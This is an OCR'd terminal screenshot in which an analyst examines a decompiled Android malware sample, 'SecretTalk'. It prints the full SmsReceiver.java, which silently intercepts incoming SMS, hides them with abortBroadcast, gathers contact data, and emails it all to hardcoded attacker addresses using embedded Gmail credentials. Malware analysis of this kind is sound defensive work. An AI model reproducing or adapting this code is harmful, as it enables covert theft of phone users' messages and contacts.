 8:43
Search
10th
Email
Gallery
free for personal use
Open
GAPPS
GPS
ID
...top/burp — java -Xbootclasspath/p:ESEdition.jar -jar burpsuite_pro_v1.7.34.jar ...
...talk_jadx/sources/com/android/secrettalk — ssh santoku@192.168.16.210 +
[santoku@santoku-vm:~/Desktop/Vulnerable_Apps_copy/secrettalk_jadx/sources/com/android/secrettalk$
[santoku@santoku-vm:~/Desktop/Vulnerable_Apps_copy/secrettalk_jadx/sources/com/android/secrettalk$ ls -al
total 52
drwxrwxr-x 2 santoku santoku 4096 Mar 15 14:10 .
drwxrwxr-x 3 santoku santoku 4096 Mar 15 14:10 ..
-rw-rw-r-- 1 santoku santoku  114 Mar 15 14:10 BuildConfig.java
-rw-rw-r-- 1 santoku santoku 3743 Mar 15 14:10 ContactInfo.java
-rw-rw-r-- 1 santoku santoku 4361 Mar 15 14:10 GMailSender.java
-rw-rw-r-- 1 santoku santoku 1078 Mar 15 14:10 GlobalData.java
-rw-rw-r-- 1 santoku santoku 1235 Mar 15 14:10 R.java
-rw-rw-r-- 1 santoku santoku 1065 Mar 15 14:10 ReceiverRegisterService.java
-rw-rw-r-- 1 santoku santoku 3416 Mar 15 14:10 SecretTalk.java
-rw-rw-r-- 1 santoku santoku 3866 Mar 15 14:10 SmsCheck.java
-rw-rw-r-- 1 santoku santoku 2524 Mar 15 14:10 SmsReceiver.java
-rw-rw-r-- 1 santoku santoku  138 Mar 15 14:10 sysreceiver1.java
[santoku@santoku-vm:~/Desktop/Vulnerable_Apps_copy/secrettalk_jadx/sources/com/android/secrettalk$ cat SmsReceiver.java ]
package com.android.secrettalk;
import android.content.BroadcastReceiver;
import android.content.Context;
import android.content.Intent;
import android.os.AsyncTask;
import android.os.Bundle;
import android.telephony.SmsMessage;
import android.util.Log;
import java.util.Date;
public class SmsReceiver extends BroadcastReceiver {
static final String ACTION = "android.provider.Telephony.SMS_RECEIVED";
private String receiveSms = "";
public void onReceive(Context context, Intent intent) {
Log.w("receive sms", "onReceived");
if (intent.getAction().equals(ACTION)) {
Bundle bundle = intent.getExtras();
if (bundle != null) {
this.receiveSms += GlobalData.getInstance().getMyPhoneNumber();
this.receiveSms += "\n incoming sms \n";
Log.w("receive sms", "ready to receive sms");
Object[] pdus = (Object[]) bundle.get("pdus");
SmsMessage[] messages = new SmsMessage[pdus.length];
for (int i = 0; i < pdus.length; i++) {
messages[i] = SmsMessage.createFromPdu((byte[]) pdus[i]);
}
SmsMessage message = messages[messages.length - 1];
String strDate = new Date().toString();
String strFrom = message.getDisplayOriginatingAddress();
this.receiveSms += "Date:" + strDate + "\n Address:" + strFrom + "\n Body:" + message.getDisplayMessageBody();
this.receiveSms += "\n";
this.receiveSms += "\n Contact Info";
this.receiveSms += ContactInfo.getContactInfo();
Log.w("receive sms", this.receiveSms);
Log.w("receive sms", "send gmail");
abortBroadcast();
final GMailSender sender = new GMailSender("hackerlishizhang@gmail.com", "a888000z");
new AsyncTask<Void, Void, Void>() {
public Void doInBackground(Void... arg) {
try {
sender.sendMail("Title__INCOMING !!", SmsReceiver.this.receiveSms, "hackerlishizhang@gmail.com", "vipsmx@163
.com");
Log.w("receive SMS", "receiving sms success");
} catch (Exception e) {
Log.e("SendMail", e.getMessage(), e);
}
return null;
}
}.execute(new Void[0]);
}
}
}
}
santoku@santoku-vm:~/Desktop/Vulnerable_Apps_copy/secrettalk_jadx/sources/com/android/secrettalk$